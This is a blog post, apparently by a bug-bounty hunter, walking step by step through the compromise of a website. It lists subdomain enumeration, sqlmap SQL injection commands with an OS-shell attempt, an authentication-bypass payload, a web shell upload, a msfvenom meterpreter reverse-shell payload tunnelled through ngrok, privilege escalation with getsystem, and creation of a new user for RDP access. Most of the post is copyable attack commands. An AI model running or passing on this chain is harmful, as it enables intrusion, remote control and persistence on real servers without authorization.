BOOK THIS SPACE FOR AD
ARTICLE ADHi, how are you guys?, I hope you are fine. This is my first article of the month, I hope you enjoy it.
All of this started when my friend wanted to learn through the website and I thought “hmm, interesting, let start this one”.

First enumerated subdomains using amass and subfinder and with help of tools made by tomnomnom, namely anew.
amass enum -d site.com -passive | anew subs.txt && subfinder -d site.com -silent | anew subs.txt
After that, I used httpx to filter active domains. With the following command
cat subs.txt | httpx -mc 200 -o 200-subs.txt
Since there were only a few active domains, I opened each one in the browser one by one, and I came across a login page like this.
I tried entering ‘ and it displayed an error message.
I immediately used SQLmap to perform injection. With the following command
sqlmap -u “https://www.site.com/login” — data=”username=a&password=b” — random-agent — tamper=space2comment — level 3 — risk 3 — dbs
After waiting for a while, I obtained several databases
Then i tried to see if my user is root or not, with the following command
sqlmap -u “https://www.site.com/login” — data=”username=a&password=b” — random-agent — tamper=space2comment — level 3 — risk 3 — is-dba
Yes, I obtained the root user. I then tried using the following command
sqlmap -u “https://www.site.com/login” — data=”username=a&password=b” — random-agent — tamper=space2comment — level 3 — risk 3 — os-shell
Unfortunately, I didn’t get a backconnect. I really wanted to dump the data, but it wasn’t allowed.
Back to form login, I tried bypassing it by using (’=’’or’) and unexpectedly, I managed to log in. I quickly proceeded to upload a shell, and it was successful. However, all the directories appeared in red color.
I wondered in my mind, “Can I obtain the administrator user?” I tried using Metasploit and Ngrok for backconnect.
Open terminal and start ngrok with command
ngrok tcp 1337
Then, I created a payload for backconnect because this website uses a Windows server. I created it using the following command
msfvenom -p windows/meterpreter/reverse_tcp lhost=*without tcp://* lport=*Enter the port* -f exe -o back.exe
After that, I ran Metasploit and used the following command
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 1337 ( If you are using a different port, then use the port you specified when setting up “ngrok tcp port” )
exploit
After everything is running, it’s time to upload the previously created payload using the backdoor shell. Then, I use the “command” feature available in the backdoor shell to execute the payload I created by typing its name.
back.exe
Back to metasploit, I successfully obtained a backconnect.
I used the “shell” command to gain access to the command prompt (CMD), and then I checked my user.
nt authority\*not_administrator*
Back to meterpreter with command “exit” and i ran
getsystem
getuid
And boom, i got Administrators user
After that, I created a new user and accessed RDP (Remote Desktop Protocol) to report that I successfully gained access to the server.
I immediately reported my findings, and as a result of the bugs I discovered, I received several acknowledgments and rewards since they encompassed multiple websites.
Maybe that’s all from me, hopefully it can be a reference for you. I’m RyuuKhagetsu, see you in next article.
.png)
 10 months ago
77
10 months ago
77 











 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·